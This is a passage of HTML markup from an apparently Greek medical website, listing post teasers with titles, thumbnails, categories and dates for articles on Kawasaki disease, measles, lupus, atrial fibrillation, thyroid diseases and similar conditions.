                            <time class="entry-date updated td-module-date" datetime="2014-02-13T07:03:52+00:00" >13 Φεβρουαρίου 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2014/02/13/%ce%bf%ce%b6%cf%8e%ce%b4%ce%b7%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%b1%cf%81%cf%84%ce%b7%cf%81%ce%af%cf%84%ce%b9%ce%b4%ce%b1-2/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3929 post type-post status-publish format-standard has-post-thumbnail category-7691 category-7699 category-7702 category-7682 category-7705 category-7707 category-7715 category-7716 category-7719 tag-kawasaki-disease tag-10052 tag-103693 tag----kawasaki tag-----kawasaki tag-9283 tag-9287 tag-103670 tag-103697 tag-9376 tag-103678 tag-e---- tag-13593 tag-15582 tag-9281 tag-------kawasaki tag--kawasaki tag-10987 tag-32465 tag-9392 tag-42349 tag-12424 tag-36082 tag-9391 tag-103683 tag-103691 tag-103695 tag-9280 tag-42348 tag-9286 tag--kawasaki-2" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2014/01/30/%ce%bd%cf%8c%cf%83%ce%bf%cf%82-kawasaki/" rel="bookmark" class="td-image-wrap" title="Νόσος Kawasaki">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2014/01/12-7-768x512.jpg" alt="Νόσος Kawasaki" title="Νόσος Kawasaki" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Αγγειοχειρουργική</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2014/01/30/%ce%bd%cf%8c%cf%83%ce%bf%cf%82-kawasaki/" rel="bookmark" title="Νόσος Kawasaki">
                            Νόσος Kawasaki                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-01-30T08:15:09+00:00" >30 Ιανουαρίου 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2014/01/30/%ce%bd%cf%8c%cf%83%ce%bf%cf%82-kawasaki/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-44056 post type-post status-publish format-standard has-post-thumbnail category-7682 category-7705 category-7715 category-7716 category-7718 tag-legionella tag-legionella-pneumophila tag-mycoplasma-hominis tag-ureoplasma-urealyticum tag-8061 tag-10035 tag-91738 tag-9102 tag-8102 tag-45746 tag-7869 tag-8252 tag-60000 tag--i tag-91731 tag-8874 tag-101157 tag-38242 tag-23914 tag-9089 tag-22011 tag-91729 tag-7971 tag-71180 tag-101156 tag-120342 tag-39129 tag-87297 tag-120343 tag-101158 tag-38869 tag-91732 tag-91736 tag-101155 tag-120341 tag-11994 tag-8054 tag-8261 tag-12302 tag-9062 tag-18471 tag-39225 tag-12085 tag-12084 tag-87131 tag-35771 tag-15140 tag-7821 tag-90409 tag-20427 tag-12889 tag-11250 tag---legionella tag-22926 tag-69610 tag-89104 tag-101154 tag-7955 tag-91727 tag-40503 tag-9359 tag-101152 tag-9281 tag-14591 tag-28699 tag-12694 tag-91730 tag-12297 tag-12296 tag-8878 tag-71922 tag-12774 tag-91728 tag-91733 tag-10117 tag-9280 tag-19257 tag-8052 tag-50247 tag-8877 tag-9318 tag-8098 tag-41156 tag-70457 tag--guillain-barre tag--guillain-barre-4 tag--guillainbarre tag--raynand tag--stevens-johnson-4 tag-18590 tag-53552 tag-42829 tag-9156 tag-12072 tag-29898 tag-101153 tag-18191 tag-91737 tag------3 tag-74001 tag-91734" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2014/01/05/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%ce%bc%cf%85%ce%ba%cf%8c%cf%80%ce%bb%ce%b1%cf%83%ce%bc%ce%b1/" rel="bookmark" class="td-image-wrap" title="Πνευμονία από μυκόπλασμα">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2014/01/9-768x358.png" alt="Πνευμονία από μυκόπλασμα" title="Πνευμονία από μυκόπλασμα" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κλασική Ιατρική</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2014/01/05/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%ce%bc%cf%85%ce%ba%cf%8c%cf%80%ce%bb%ce%b1%cf%83%ce%bc%ce%b1/" rel="bookmark" title="Πνευμονία από μυκόπλασμα">
                            Πνευμονία από μυκόπλασμα                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-01-05T07:13:14+00:00" >5 Ιανουαρίου 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2014/01/05/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%ce%bc%cf%85%ce%ba%cf%8c%cf%80%ce%bb%ce%b1%cf%83%ce%bc%ce%b1/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-44053 post type-post status-publish format-standard has-post-thumbnail category-7770 category-7682 category-7715 category-7716 category-7718 category-7719 tag-icd-10-2 tag-stress tag-triplex- tag-17183 tag-9695 tag-25817 tag-8100 tag-20134 tag-13243 tag-39754 tag-120330 tag-90625 tag-19872 tag-8071 tag-15046 tag-11996 tag-7869 tag-87774 tag-15111 tag-10090 tag-10929 tag-12844 tag-91682 tag-20480 tag-13058 tag-18979 tag-13061 tag-9496 tag-9027 tag-7660 tag-19410 tag-7659 tag-23283 tag-37415 tag-101125 tag-60084 tag-69020 tag-11252 tag-42623 tag-53068 tag-77905 tag-51324 tag-17110 tag-16202 tag-13195 tag-120332 tag-21319 tag-12302 tag-91701 tag-7896 tag-34110 tag-7800 tag-23611 tag-23152 tag-12939 tag-9570 tag-17526 tag-9466 tag-9778 tag-9584 tag-12085 tag-7758 tag-14594 tag-7814 tag-7813 tag-14181 tag-9240 tag-9086 tag-9281 tag-18050 tag-9193 tag-12903 tag-18124 tag-12631 tag-12256 tag-91694 tag-9032 tag-12709 tag-54524 tag-68246 tag-21377 tag-15712 tag-22366 tag-49396 tag-13057 tag-9280 tag-13899 tag-10472 tag-8052 tag-23586 tag-8018 tag-23818 tag-91702 tag-8199 tag-27294 tag-8098 tag-101126 tag-30534 tag-120331 tag-91688 tag-10538 tag-55442 tag-13231 tag-36178 tag-30900 tag-27111 tag-11696 tag-25968 tag-22271" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2014/01/04/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%bb%cf%8d%ce%ba%ce%bf%cf%82/" rel="bookmark" class="td-image-wrap" title="Τι είναι ο λύκος">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2014/01/shutterstock_1711909552-768x433.jpg" alt="Τι είναι ο λύκος" title="Τι είναι ο λύκος" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b5%ce%bd%ce%b5%cf%84%ce%b9%ce%ba%ce%ae/">Βιολογία και γενετική</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2014/01/04/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%bb%cf%8d%ce%ba%ce%bf%cf%82/" rel="bookmark" title="Τι είναι ο λύκος">
                            Τι είναι ο λύκος                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-01-04T18:48:55+00:00" >4 Ιανουαρίου 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2014/01/04/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%bb%cf%8d%ce%ba%ce%bf%cf%82/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-43914 post type-post status-publish format-standard has-post-thumbnail category-7691 category-7697 category-7682 category-7715 category-7719 tag-c-- tag-duplex--- tag-human-leukocyte-antigens tag-interleukin-2 tag-platelet-derived-growth-factor tag-tnf tag-transient-ischemic-attack tag-vegf tag-10052 tag-100431 tag-100402 tag-14745 tag-8577 tag-10895 tag-61901 tag-100417 tag-100342 tag-9102 tag--tnf- tag-29860 tag-9258 tag-11996 tag-9192 tag-8773 tag-7867 tag-17899 tag-8246 tag-19094 tag-28637 tag-11260 tag-7903 tag-9372 tag-9303 tag-13374 tag-82734 tag-20336 tag-9089 tag----2 tag-8230 tag-10554 tag-15537 tag-37352 tag-30909 tag-100430 tag-33508 tag-7971 tag-34113 tag-100438 tag-100442 tag-100425 tag-100443 tag-100426 tag-8232 tag-10512 tag-15575 tag-7945 tag-100418 tag-100419 tag-10338 tag-20138 tag-23431 tag-100338 tag-9349 tag-66743 tag-100436 tag-12977 tag-9198 tag-100444 tag-14225 tag-9293 tag-9294 tag-78360 tag---c tag-10220 tag-100433 tag-7663 tag-12085 tag-100344 tag-100434 tag-100437 tag-100374 tag-18588 tag-7758 tag-9269 tag-16848 tag-8584 tag-8561 tag-9301 tag-8053 tag-100348 tag-14042 tag-100447 tag-11372 tag-14218 tag-27033 tag-100428 tag-23212 tag-12684 tag-9281 tag-23495 tag-100420 tag-100416 tag-100422 tag-100421 tag-14394 tag-120017 tag--lyme tag-17417 tag-12698 tag-10987 tag-42349 tag-64802 tag---2 tag-9032 tag-100439 tag-100401 tag-49624 tag-100356 tag-100371 tag-12424 tag-26234 tag-17412 tag-100432 tag-9358 tag-100423 tag-21032 tag-13057 tag-100343 tag-9280 tag-10256 tag-13899 tag-55270 tag-18071 tag-9084 tag-17886 tag-100446 tag-12109 tag-8098 tag-18572 tag-33735 tag-10539 tag-42348 tag-7801 tag-36773 tag-34640 tag-100429 tag-13495 tag-12252 tag-13857 tag--sjogren tag-100377 tag-8591 tag-45033 tag--raynaud tag-100435 tag-9354 tag-100448" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2013/12/23/k%cf%81%ce%bf%cf%84%ce%b1%cf%86%ce%b9%ce%ba%ce%ae-%ce%b1%cf%81%cf%84%ce%b7%cf%81%ce%af%cf%84%ce%b9%ce%b4%ce%b1/" rel="bookmark" class="td-image-wrap" title="Kροταφική αρτηρίτιδα">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2013/12/temporal-arteritis-4-768x432.jpg" alt="Kροταφική αρτηρίτιδα" title="Kροταφική αρτηρίτιδα" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Αγγειοχειρουργική</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2013/12/23/k%cf%81%ce%bf%cf%84%ce%b1%cf%86%ce%b9%ce%ba%ce%ae-%ce%b1%cf%81%cf%84%ce%b7%cf%81%ce%af%cf%84%ce%b9%ce%b4%ce%b1/" rel="bookmark" title="Kροταφική αρτηρίτιδα">
                            Kροταφική αρτηρίτιδα                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-12-23T21:12:07+00:00" >23 Δεκεμβρίου 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2013/12/23/k%cf%81%ce%bf%cf%84%ce%b1%cf%86%ce%b9%ce%ba%ce%ae-%ce%b1%cf%81%cf%84%ce%b7%cf%81%ce%af%cf%84%ce%b9%ce%b4%ce%b1/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-43795 post type-post status-publish format-standard has-post-thumbnail category-7702 category-7703 category-7682 category-7715 tag-ablation tag-acenocoumarol tag-catheter-ablation tag-dabigatran-etexilate tag-endovenous-laser-ablationendovenous-laser-ablation tag-holter- tag-inr tag-pradaxa tag-radiofrequency-ablation tag-rivaroxaban tag-sintrom tag-torsade-de-pointes tag-triplex- tag-triplex-- tag-9695 tag-9631 tag-13193 tag-64186 tag-11575 tag-13208 tag-64177 tag-39864 tag-10035 tag-8095 tag-13200 tag----xa tag-54545 tag-13519 tag-37624 tag-34067 tag-38980 tag-10825 tag-9276 tag-41669 tag-9303 tag-18818 tag-10936 tag-18399 tag-21876 tag-10850 tag-13199 tag-8116 tag-7661 tag-64183 tag-98950 tag-98948 tag-13203 tag-21875 tag-12245 tag-12244 tag-64173 tag-10551 tag-15575 tag-7946 tag-7945 tag-10954 tag-12246 tag-35085 tag-64187 tag-29071 tag-98951 tag--maze tag-64168 tag-12752 tag-17874 tag-38441 tag--shock tag-12241 tag-10830 tag-13207 tag-27891 tag-7799 tag-13204 tag-64180 tag-98942 tag-39985 tag-16589 tag-43241 tag-9267 tag-10842 tag-38401 tag-10958 tag-10949 tag-12260 tag-98957 tag-10950 tag-98955 tag-27890 tag-64170 tag-15586 tag-64179 tag---2 tag-12085 tag-64176 tag-8268 tag-14492 tag-98949 tag-12242 tag-98945 tag-13184 tag-13190 tag-14480 tag-8053 tag-98936 tag---maze tag-98952 tag-11886 tag-18819 tag-98956 tag-21870 tag-18817 tag-10844 tag-10951 tag-13471 tag-13470 tag-98938 tag-98937 tag-98946 tag-98959 tag-17119 tag-9280 tag-52069 tag-7806 tag-10555 tag-10550 tag-8270 tag-17872 tag-14960 tag-64184 tag-64175 tag-7801 tag-18790 tag-50180 tag-11609 tag-16953 tag-9373 tag---4 tag-13495 tag-11630 tag-12252 tag-98947 tag-13857 tag--wolff-parkinson-white tag-76247 tag-98941 tag-64181 tag-13236 tag-13237 tag-10959 tag-12253 tag-64182 tag-12971 tag-8341 tag-8140 tag-44182 tag-13888 tag-14384 tag-8115 tag-98953 tag-98944 tag-13188 tag-64172 tag-63888 tag-98940 tag-64185 tag-64188 tag-10841" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2013/12/18/%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b1%cf%81%ce%bc%ce%b1%cf%81%cf%85%ce%b3%ce%ae/" rel="bookmark" class="td-image-wrap" title="Κολπική μαρμαρυγή">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2013/12/atrial-fibrillation-1-768x531.jpg" alt="Κολπική μαρμαρυγή" title="Κολπική μαρμαρυγή" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Καρδιολογία</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2013/12/18/%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b1%cf%81%ce%bc%ce%b1%cf%81%cf%85%ce%b3%ce%ae/" rel="bookmark" title="Κολπική μαρμαρυγή">
                            Κολπική μαρμαρυγή                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-12-18T08:14:10+00:00" >18 Δεκεμβρίου 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2013/12/18/%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b1%cf%81%ce%bc%ce%b1%cf%81%cf%85%ce%b3%ce%ae/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-43432 post type-post status-publish format-standard has-post-thumbnail category-7682 category-7705 category-7715 category-7716 tag-hiv tag-hiv---aids tag-roseola-infantum tag-35989 tag-72065 tag-55089 tag-8102 tag-8153 tag-44214 tag-7868 tag-84898 tag-8244 tag-8672 tag--igg tag-20840 tag-63875 tag-10131 tag-9089 tag-7839 tag-28283 tag-10111 tag-10145 tag-93841 tag-7971 tag-27291 tag-7874 tag-94398 tag-10877 tag-7958 tag-65209 tag-----2 tag-32459 tag-8122 tag-16885 tag-9128 tag-94400 tag-10124 tag-10125 tag-9349 tag-26721 tag-94411 tag-37190 tag-13547 tag-42625 tag-53554 tag-37173 tag-19953 tag--rna tag-9363 tag-7663 tag-10113 tag-9584 tag-28287 tag--koplik tag-12687 tag-10127 tag-7774 tag-9733 tag-17669 tag-22231 tag-8203 tag-9123 tag-63347 tag-9122 tag-48226 tag-9173 tag-36799 tag-10163 tag-10102 tag-70348 tag-9359 tag-9281 tag-10987 tag-32465 tag-51545 tag-64842 tag-12424 tag-7942 tag-36082 tag-17374 tag-8830 tag-9280 tag-8052 tag-24294 tag-50247 tag-10201 tag-8098 tag-16729 tag-19328 tag-10120 tag-12590 tag-8193 tag-28853 tag-53552 tag-94397 tag-7667 tag-9156 tag-58258 tag-10133 tag-15977 tag-8022 tag-9124 tag-10584 tag-8831 tag-119300 tag-9353" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2013/12/01/%ce%b9%ce%bb%ce%b1%cf%81%ce%ac/" rel="bookmark" class="td-image-wrap" title="Ιλαρά">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2013/12/measles-virus-1-768x432.jpg" alt="Ιλαρά" title="Ιλαρά" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κλασική Ιατρική</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2013/12/01/%ce%b9%ce%bb%ce%b1%cf%81%ce%ac/" rel="bookmark" title="Ιλαρά">
                            Ιλαρά                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-12-01T10:55:26+00:00" >1 Δεκεμβρίου 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2013/12/01/%ce%b9%ce%bb%ce%b1%cf%81%ce%ac/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-43374 post type-post status-publish format-standard has-post-thumbnail category-7688 category-7693 category-7768 category-7700 category-7684 category-7683 category-7682 category-7715 category-7716 category-7681 category-7762 category-7721 tag-tsh tag-10642 tag-13349 tag-63848 tag-35989 tag-9978 tag-8732 tag-13193 tag-119231 tag-22622 tag-119233 tag-10628 tag-93846 tag-9997 tag-8914 tag-13200 tag-63846 tag-93851 tag-19111 tag-119234 tag-10559 tag-19105 tag-63850 tag-7903 tag-13683 tag-9303 tag-13573 tag-8087 tag-19128 tag-70574 tag-9967 tag-19119 tag-119229 tag-93848 tag-93841 tag-7971 tag-93826 tag-87420 tag-44013 tag-39577 tag-119232 tag-63844 tag-14468 tag-12871 tag-10551 tag-10512 tag-72024 tag-8209 tag-12672 tag-10343 tag-10056 tag-9666 tag-27071 tag-106217 tag-40685 tag-93853 tag-13195 tag-93849 tag-63845 tag-52394 tag-11321 tag-9198 tag-12832 tag-87055 tag-12302 tag-30714 tag-87106 tag-11054 tag-19571 tag-24216 tag-24215 tag-10039 tag-10441 tag-19122 tag-93845 tag-11043 tag-14617 tag-45270 tag-14667 tag--hashimoto tag--riedel tag-93840 tag-11044 tag-27700 tag-11045 tag-11046 tag-47754 tag-93842 tag-119227 tag-11037 tag-11038 tag-119228 tag-87299 tag-9133 tag-87462 tag-63847 tag-9841 tag-87461 tag-11034 tag-55367 tag-93844 tag-9966 tag-17116 tag-10924 tag-7663 tag-11032 tag-8781 tag-93852 tag-9269 tag-16848 tag-11042 tag-20357 tag-93847 tag-119235 tag-87358 tag-79847 tag-8684 tag-97362 tag-119236 tag-63843 tag-87448 tag-93822 tag-13792 tag-9975 tag-8114 tag-25353 tag--graves tag---basedow tag---graves tag-34994 tag-15509 tag-9947 tag-8915 tag-10057 tag-20356 tag-10987 tag-32465 tag-9606 tag-9985 tag-11055 tag-23819 tag-63842 tag-87287 tag-12083 tag-20589 tag-12424 tag-36082 tag-9280 tag-93843 tag-45608 tag-34757 tag-24305 tag-9029 tag----3 tag-119230 tag-47762 tag-8098 tag-18466 tag-10041 tag-53201 tag-17281 tag-39479 tag-93823 tag-87132 tag-15714 tag-44014 tag-12253 tag-12243 tag-46171 tag-93850 tag-9315 tag-87075 tag-87078 tag-38533 tag-40755 tag-11047 tag-87028 tag-19112 tag-8341 tag-15609 tag-7671 tag-11255 tag-10351 tag-55376 tag-93830 tag---2 tag-11153 tag-19126 tag-34727 tag-11053" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2013/11/29/%ce%b8%cf%85%cf%81%ce%b5%ce%bf%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%b8%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" rel="bookmark" class="td-image-wrap" title="Θυρεοειδικές παθήσεις">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2013/11/thyroid_diseases-768x512.jpg" alt="Θυρεοειδικές παθήσεις" title="Θυρεοειδικές παθήσεις" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Αισθητική και υγεία</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2013/11/29/%ce%b8%cf%85%cf%81%ce%b5%ce%bf%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%b8%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" rel="bookmark" title="Θυρεοειδικές παθήσεις">
                            Θυρεοειδικές παθήσεις                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-11-29T05:27:13+00:00" >29 Νοεμβρίου 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2013/11/29/%ce%b8%cf%85%cf%81%ce%b5%ce%bf%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b1%ce%b8%ce%ae%cf%83%ce%b5%ce%b9%cf%82/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-43028 post type-post status-publish format-standard has-post-thumbnail category-7702 category-7682 category-7715 tag-ablation tag-av- tag-catheter-ablation tag-9695 tag-85639 tag-9631 tag-78033 tag-54545 tag-37624 tag-21974 tag-10825 tag-9276 tag-10850 tag-116809 tag-85641 tag-116810 tag-116803 tag-85637 tag-63629 tag-116805 tag-116807 tag-17090 tag-7945 tag-116806 tag-63630 tag-63631 tag-61957 tag-61953 tag-61955 tag-116804 tag-85635 tag-116799 tag-18105 tag-15030 tag-17116 tag-10834 tag-9275 tag-9777 tag-9778 tag-10842 tag-116802 tag-59140 tag-10854 tag-12242 tag-13190 tag-85643 tag-54059 tag-61954 tag-10844 tag-85642 tag-100432 tag-17119 tag-9280 tag-85636 tag-116801 tag-17118 tag-116808 tag-116800 tag-12253 tag-13186 tag-63888 tag-10841" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.emedi.gr/2013/11/14/%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b5-%ce%ba%ce%b1%ce%b8%ce%b5%cf%84%ce%ae%cf%81%ce%b1-%cf%83%ce%b5-%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b1%cf%81%ce%bc%ce%b1%cf%81%cf%85/" rel="bookmark" class="td-image-wrap" title="Εκτομή με καθετήρα σε κολπική μαρμαρυγή">
                                
                                <img class="entry-thumb" src="https://www.emedi.gr/wp-content/uploads/2013/11/images_atrial-fibrillation-ablation-technique-768x324.jpg" alt="Εκτομή με καθετήρα σε κολπική μαρμαρυγή" title="Εκτομή με καθετήρα σε κολπική μαρμαρυγή" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Καρδιολογία</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.emedi.gr/2013/11/14/%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b5-%ce%ba%ce%b1%ce%b8%ce%b5%cf%84%ce%ae%cf%81%ce%b1-%cf%83%ce%b5-%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b1%cf%81%ce%bc%ce%b1%cf%81%cf%85/" rel="bookmark" title="Εκτομή με καθετήρα σε κολπική μαρμαρυγή">
                            Εκτομή με καθετήρα σε κολπική μαρμαρυγή                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-11-14T12:32:06+00:00" >14 Νοεμβρίου 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.emedi.gr/2013/11/14/%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b5-%ce%ba%ce%b1%ce%b8%ce%b5%cf%84%ce%ae%cf%81%ce%b1-%cf%83%ce%b5-%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b1%cf%81%ce%bc%ce%b1%cf%81%cf%85/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

